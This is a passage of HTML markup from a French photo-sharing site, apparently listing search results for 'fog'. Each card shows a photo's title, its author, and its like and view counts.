								<a href="https://www.lense.fr/photo/fast-life/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-182321" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/14784/extra-photos/09167650-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Crazy fog"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/14784/extra-photos/09167650-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/14784/extra-photos/09167650-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/14784/extra-photos/09167650-350x240.jpg"
		>

		<img alt="Crazy fog" src="https://www.lense.fr/wp-content/uploads/buddypress/members/14784/extra-photos/09167650-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/14784/extra-photos/09167650-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/crazy-fog/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-182321_" data-base-url="https://www.lense.fr/photo/crazy-fog/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Crazy fog</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/audrey_champigny/" class="photo-author">Audrey Champigny</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">1</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">4</span>
				</span>
								<a href="https://www.lense.fr/photo/crazy-fog/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-180999" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/35007/extra-photos/DSCF1279dc.-05-2019-1-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Cows"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/35007/extra-photos/DSCF1279dc.-05-2019-1-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/35007/extra-photos/DSCF1279dc.-05-2019-1-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/35007/extra-photos/DSCF1279dc.-05-2019-1-350x240.jpg"
		>

		<img alt="Cows" src="https://www.lense.fr/wp-content/uploads/buddypress/members/35007/extra-photos/DSCF1279dc.-05-2019-1-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/35007/extra-photos/DSCF1279dc.-05-2019-1-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/cows-3/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-180999_" data-base-url="https://www.lense.fr/photo/cows-3/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Cows</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/flavien/" class="photo-author">Flavien</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">3</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">7</span>
				</span>
								<a href="https://www.lense.fr/photo/cows-3/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-180997" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/35007/extra-photos/DSCF1274dc.-05-2019-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Foggy path"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/35007/extra-photos/DSCF1274dc.-05-2019-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/35007/extra-photos/DSCF1274dc.-05-2019-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/35007/extra-photos/DSCF1274dc.-05-2019-350x240.jpg"
		>

		<img alt="Foggy path" src="https://www.lense.fr/wp-content/uploads/buddypress/members/35007/extra-photos/DSCF1274dc.-05-2019-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/35007/extra-photos/DSCF1274dc.-05-2019-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/foggy-path/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-180997_" data-base-url="https://www.lense.fr/photo/foggy-path/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Foggy path</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/flavien/" class="photo-author">Flavien</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">1</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">4</span>
				</span>
								<a href="https://www.lense.fr/photo/foggy-path/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-180989" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/35007/extra-photos/DSCF0997-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Foggy morning"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/35007/extra-photos/DSCF0997-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/35007/extra-photos/DSCF0997-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/35007/extra-photos/DSCF0997-350x240.jpg"
		>

		<img alt="Foggy morning" src="https://www.lense.fr/wp-content/uploads/buddypress/members/35007/extra-photos/DSCF0997-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/35007/extra-photos/DSCF0997-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/foggy-morning-2/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-180989_" data-base-url="https://www.lense.fr/photo/foggy-morning-2/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Foggy morning</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/flavien/" class="photo-author">Flavien</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">2</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">6</span>
				</span>
								<a href="https://www.lense.fr/photo/foggy-morning-2/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-178982" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/33101/extra-photos/DSC00262-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="l'intellectuel"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/33101/extra-photos/DSC00262-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/33101/extra-photos/DSC00262-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/33101/extra-photos/DSC00262-350x240.jpg"
		>

		<img alt="l'intellectuel" src="https://www.lense.fr/wp-content/uploads/buddypress/members/33101/extra-photos/DSC00262-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/33101/extra-photos/DSC00262-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/lintellectuel/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-178982_" data-base-url="https://www.lense.fr/photo/lintellectuel/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">l'intellectuel</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/phileas_fog/" class="photo-author">Phileas Fog</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">2</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">3</span>
				</span>
								<a href="https://www.lense.fr/photo/lintellectuel/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-178980" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/33101/extra-photos/DSC00353-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="au pied du dahlia"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/33101/extra-photos/DSC00353-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/33101/extra-photos/DSC00353-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/33101/extra-photos/DSC00353-350x240.jpg"
		>

		<img alt="au pied du dahlia" src="https://www.lense.fr/wp-content/uploads/buddypress/members/33101/extra-photos/DSC00353-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/33101/extra-photos/DSC00353-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/au-pied-du-dahlia/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-178980_" data-base-url="https://www.lense.fr/photo/au-pied-du-dahlia/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">au pied du dahlia</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/phileas_fog/" class="photo-author">Phileas Fog</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">0</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">5</span>
				</span>
								<a href="https://www.lense.fr/photo/au-pied-du-dahlia/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-178976" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/33101/extra-photos/DSC00929-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Monsieur escargot"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/33101/extra-photos/DSC00929-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/33101/extra-photos/DSC00929-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/33101/extra-photos/DSC00929-350x240.jpg"
		>

		<img alt="Monsieur escargot" src="https://www.lense.fr/wp-content/uploads/buddypress/members/33101/extra-photos/DSC00929-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/33101/extra-photos/DSC00929-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/monsieur-escargot/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-178976_" data-base-url="https://www.lense.fr/photo/monsieur-escargot/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Monsieur escargot</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/phileas_fog/" class="photo-author">Phileas Fog</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">0</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">4</span>
				</span>
								<a href="https://www.lense.fr/photo/monsieur-escargot/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-177623" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/DSC3517-carre-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Misty dawn II"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/DSC3517-carre-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/DSC3517-carre-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/DSC3517-carre-350x240.jpg"
		>

		<img alt="Misty dawn II" src="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/DSC3517-carre-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/DSC3517-carre-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/misty-dawn-ii/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-177623_" data-base-url="https://www.lense.fr/photo/misty-dawn-ii/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Misty dawn II</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/stefan-g/" class="photo-author">Stefan-g</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">1</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">4</span>
				</span>
								<a href="https://www.lense.fr/photo/misty-dawn-ii/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-177096" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/DSC3508-carre-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Misty"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/DSC3508-carre-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/DSC3508-carre-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/DSC3508-carre-350x240.jpg"
		>

		<img alt="Misty" src="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/DSC3508-carre-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/DSC3508-carre-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/misty/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-177096_" data-base-url="https://www.lense.fr/photo/misty/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Misty</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/stefan-g/" class="photo-author">Stefan-g</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">8</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">8</span>
				</span>
								<a href="https://www.lense.fr/photo/misty/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-172456" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/DSC3521-carre-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Misty dawn"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/DSC3521-carre-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/DSC3521-carre-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/DSC3521-carre-350x240.jpg"
		>

		<img alt="Misty dawn" src="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/DSC3521-carre-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/DSC3521-carre-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/misty-dawn/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-172456_" data-base-url="https://www.lense.fr/photo/misty-dawn/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Misty dawn</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/stefan-g/" class="photo-author">Stefan-g</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">8</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">8</span>
				</span>
								<a href="https://www.lense.fr/photo/misty-dawn/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-171001" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/8670/extra-photos/Buttafoghi_A-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Quai de seine"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/8670/extra-photos/Buttafoghi_A-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/8670/extra-photos/Buttafoghi_A-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/8670/extra-photos/Buttafoghi_A-350x240.jpg"
		>

